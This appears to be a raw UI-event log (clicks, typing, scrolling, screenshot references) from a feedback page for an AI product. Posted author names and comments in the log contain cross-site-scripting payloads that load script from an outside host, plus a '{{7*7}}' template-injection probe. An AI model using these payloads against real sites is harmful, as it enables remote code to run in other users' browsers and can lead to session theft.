 type on "*"  click on "Wrenly AI winny "><script src=//cc.x.vaadata.it></script> Feedback posted on  Jul 1, 2025 Anonymous Horseshoe Crab "><img src onerror=import('//cc.x.vaadata.it')>{{7*7}} test test Anonymous Horseshoe Crab a * Replying as  Anonymous Horseshoe Crab Send" at bounding box center [639, 447]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Anonymous Horseshoe Crab "><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}} test test Anonymous Horseshoe Crab a b" at bounding box center [639, 439] 